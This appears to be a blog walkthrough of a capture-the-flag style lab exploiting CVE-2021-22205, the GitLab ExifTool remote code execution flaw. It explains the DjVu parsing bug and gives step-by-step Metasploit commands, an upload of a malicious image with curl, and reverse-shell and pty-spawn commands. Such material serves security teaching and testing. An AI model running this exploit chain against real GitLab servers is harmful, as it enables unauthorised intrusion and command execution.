In 2021, a critical vulnerability was found in the GitLab server. An issue has been discovered in GitLab CE/EE affecting all versions starting from 11.9. GitLab was not correctly validating image files passed to a file parser, resulting in remote command execution. Improper neutralization of user data in the DjVu file format in ExifTool version 7.44 allows arbitrary code execution when parsing the malicious image. GitLab ExifTool Unauthenticated RCE vulnerability’s severity base score is 10. It’s a very critical issue.
What is GitLab
GitLab Community Edition (CE) is an open-source end-to-end software development platform with built-in version control, issue tracking, code review, CI/CD, and more.
About the Vulnerability
This vulnerability is actually dependent upon another vulnerability with CVE-2021-22204.
CVE-2021-22204
This vulnerability exists in ExifTool versions >= 7.44. Improper neutralization of user data in the DjVu file format in vulnerable ExifTool versions allows arbitrary code execution when parsing the malicious image.
CVE-2021-22205
When uploading image files, GitLab Workhorse passes any files with the extensions jpg, jpeg, and tiff through to ExifTool to remove any non-whitelisted tags.
An issue with this is that ExifTool (CVE-2021-22204) will ignore the file extension and try to determine what the file is based on the content. This will allow any of the supported parsers to be hit instead of just JPEG and TIFF by just renaming the uploaded file.
One of the supported formats is DjVu. When parsing the DjVu annotation, the tokens are eval to “convert C escape sequences”.
CVE History
On April 14, 2021, GitLab published a security release to address CVE-2021-22205, a critical remote code execution vulnerability in the service’s web interface. At the time, GitLab described the issue as an authenticated vulnerability that was the result of passing user-provided images to the service’s embedded version of ExifTool. A remote attacker could execute arbitrary commands as the git user due to ExifTool’s mishandling of DjVu files, an issue that was later assigned CVE-2021-22204.GitLab assigned this issue CVE-2021-22205 and provided a CVSSv3 score of 9.9.
However, on September 21, 2021, GitLab revised the CVSSv3 score to 10.0. The increase in score resulted from changing the vulnerability from an authenticated issue to an unauthenticated one. Despite the tiny move in CVSS score, a change from authenticated to unauthenticated has big implications for defenders.
Lab Demo
For the demo, I will be doing a walkthrough of Pentester Academy’s Lab.
First of all, run the server and navigate to the Lab Link. You will get a Kali Linux GUI instance as below

The target vulnerable server is at demo.ine.local. Open the browser and navigate to the link. You will see the GitLab instance as below
Since this is an unauthenticated exploit, we don’t need to have the credentials.
GitLab ExifTool Unauthenticated RCE Exploit Using Metasploit
Open the terminal and start Metasploit Framework using msfconsole -q command and search for gitlab_exif in msfconsole as below

- -q flag starts Metasploit Framework in quiet mode (without banner)
Choose the exploit by either of the following commands
use exploit/multi/http/gitlab_exif_rceOR
use 0Execute the command show options to see the options and fill in the required fields. Set the RHOSTS field to demo.ine.local and for LHOST, we need to specify the IP address of the Kali instance.
For that, find the IP using ifconfig command as below

From the instructions, the target server is running in the IP range 10.10.X.Y. So, for attacking, we will take the IP address of eth1 for the Kali instance which is 10.10.22.2.
Now, set LHOST to 10.10.22.2 and see the options as below

As all required options are set, run exploit command to get the reverse shell as below


From here, we can gain shell access through shell command and then we can execute any command in the context of the git user as below
GitLab ExifTool Unauthenticated RCE Exploit Using Manual Approach
Although this is a manual approach, we will be using a Metasploit module to generate the malicious image file for ease.
Fire up Metasploit using msfconsole command and search for exiftool as below

The first exploit module with name ExifTool DjVu ANT Perl Injection exploits a Perl injection vulnerability in the DjVu ANT parsing code of ExifTool versions 7.44 through 12.23 inclusive. The injection executes a shell command using Perl backticks. The DjVu image can be embedded in a wrapper image using the HasselbladExif EXIF field.
If you run show options command, you will see that all options are already set unless you want to explicitly set them

However, we need to enable payload handler and also set WfsDelay to 100. We can do this through following command
set DisablePayloadHandler False
set WfsDelay 100Now run exploit as below

This will create a malicious image at the specified path and also start the handler in Metasploit.
Now, we can send the malicious file using the following curl command
curl -v -F 'file=@/root/.msf4/local/msf.jpg' http://demo.ine.local/$(openssl rand -hex 8)
Above command will upload the malicious image. Eventually, the GitLab will send this malicious image to the vulnerable ExifTool. As a result, the malicious payload in the image will open a reverse shell to Metaasploit handler as below

We can convert meterpreter session to a standard shell through shell command and execute the system commands directly. Use commands to navigate through the system and find flag.txt to see its contents as below

Explaining Python3 Command
When changing from meterpreter session to the standard shell, it does not give us the tty shell. For that, we use python to give us the bash shell which we can be helpful in tracking and also reading.
python3 -c "import pty;pty.spawn('/bin/sh')"The above command uses python3 and passes -c flag that will treat the upcoming string as python code.
The pty module defines operations for handling the pseudo-terminal concept. Starting another process and being able to write to and read from its controlling terminal programmatically.
We are using pty.spawn to start a new process and spawn sh terminal.
Impact
Exploiting this vulnerability will give attackers access to the system as git user. But attacker can escalate that to gain root or admin access.
Mitigation
Upgrade GitLab to the latest version.

Leave a Reply